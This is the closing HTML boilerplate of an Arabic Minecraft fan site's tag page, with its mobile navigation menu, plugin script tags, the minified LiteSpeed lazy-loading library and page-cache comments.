				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="تمرير للأعلى" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-left scroll-up-style-filled vs-lg-true vs-md-true vs-sm-true"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>تمرير للأعلى</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button>    <!-- Meta Pixel Event Code -->
    <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script data-optimized="1" src="[data-uri]" defer></script>
<div id="fb-root"></div>
<script data-optimized="1" async defer crossorigin="anonymous" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/50a775618c857878510e1a48298211aa.js?ver=211aa" nonce="IhtSQK4g"></script>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="إغلاق القائمة"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-true" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://www.mc-smartcraft.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><div class="drawer-nav-drop-wrap"><a>اكتشف</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-432 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">فيديوهات تعليمية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/">أحدث الإختراعات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85/">أجمل التصاميم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><div class="drawer-nav-drop-wrap"><a>شاهد</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-434 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.mc-smartcraft.com/category/%d8%b3%d8%b1%d9%81%d8%a7%d9%8a%d9%81%d9%84/">حلقات سرفايفل</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81/">اكتشافات مثيرة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/">مغامرات شيقة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b7%d9%8a%d8%b1/">مشاركات الأساطير</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-439"><div class="drawer-nav-drop-wrap"><a>استمتع</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-439 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b3%d9%84%d8%b3%d9%84/">مسلسلات ماين كرافت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.mc-smartcraft.com/category/%d8%a3%d9%81%d9%84%d8%a7%d9%85/">أفلام ماين كرافت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.mc-smartcraft.com/category/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/">قصة حياة قروي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.mc-smartcraft.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات ماين كرافت</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3375"><a href="https://www.mc-smartcraft.com/tag/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><div class="drawer-nav-drop-wrap"><a>روابط</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-444 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.mc-smartcraft.com/about/">من نحن</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-857"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4413"><div class="drawer-nav-drop-wrap"><a>السيرفر</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4413 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4414"><a href="https://play.mc-smartcraft.com/shop">التسوق</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a href="https://play.mc-smartcraft.com/wiki">الويكي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="https://play.mc-smartcraft.com/changelog">التحديثات</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://play.mc-smartcraft.com/vote">التصويت</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/e3580ceb13185a51ff9793fac03669a8.js?ver=1ebda" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/f4295d2c6d760a8e6685b3a1b0545742.js?ver=45742" id="techonmart-fv-script-js" defer data-deferred="1"></script>
<script data-optimized="1" id="kadence-navigation-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/0d7d5f651a2ce71b95e496bd34a8ce04.js?ver=6f9b1" id="kadence-navigation-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/c6a1eb6d8abe66bb8ece39e7e672c9b6.js?ver=2c9b6" id="googlesitekit-consent-mode-js" defer data-deferred="1"></script>
<script data-optimized="1" id="chaty-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/67bf13363cd5afa003dfe3b166eb7946.js?ver=e497b" id="chaty-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/ff95d5b6a19062b87a526a93ed93f6d4.js?ver=14f20" id="wp-hooks-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/6511e388c12f38d9d5da24922bfc4059.js?ver=cc5d4" id="wp-i18n-js" defer data-deferred="1"></script>
<script data-optimized="1" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script data-optimized="1" id="daftplug-progressify-frontend-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/6adeeee6f8adba7083a06b9039adfa07.js?ver=3031d" id="daftplug-progressify-frontend-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/77e874ba349bc2e073caa203d70cc368.js?ver=db74e" id="kadence_share_js-js" defer data-deferred="1"></script>
<script data-optimized="1" id="q2w3_fixed_widget-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/2b85054c7a868dcc8a231b4cf7b59068.js?ver=530fc" id="q2w3_fixed_widget-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced-ads-pro-main-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/be6f23085a30bc99dc88410e205d9a66.js?ver=06056" id="advanced-ads-pro-main-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/fbf2380502079479396bee853d84e0b6.js?ver=9a54b" id="unslider-js-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/43c54c566d70653c8a04e261237cc4ec.js?ver=4e091" id="unslider-move-js-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/73395efc8571640a7c8cce67769c4b27.js?ver=c474b" id="unslider-swipe-js-js" defer data-deferred="1"></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/44ae5b033f4c0b303864ed81899ab80d.js?ver=9c34b" id="advanced-ads-pro/postscribe-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advanced-ads-pro/cache_busting-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/e914f1909e05634c5ffa59641987c960.js?ver=1322d" id="advanced-ads-pro/cache_busting-js" defer data-deferred="1"></script>
<script data-optimized="1" id="advadsTrackingScript-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/b6052c6a2473545b5b0a66a0c3479472.js?ver=b7983" id="advadsTrackingScript-js" defer data-deferred="1"></script>
<script data-optimized="1" id="wp-consent-api-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/litespeed/js/24604358dc2d82d903c6cb1743267027.js?ver=567de" id="wp-consent-api-js" defer data-deferred="1"></script>
<script data-optimized="1" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script><script data-optimized="1" id="mafaz-tracking" src="[data-uri]" defer></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 21:58:32 -->
<!-- X-LiteSpeed-Cache-Control: public,max-age=604800 -->
<!-- Full varies: +webp -->
<!-- X-LiteSpeed-Tag: 531_tag,531_URL./tag/مسلسل-الحبار/,531_T.624,531_ -->
<!-- Object Cache  [total] 8359 [hit_incall] 7885 [hit] 22 [miss_incall] 63 [miss] 389 [set] 408 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ecd929812de92fc5eb6eb4e16ee1b3f2.css -->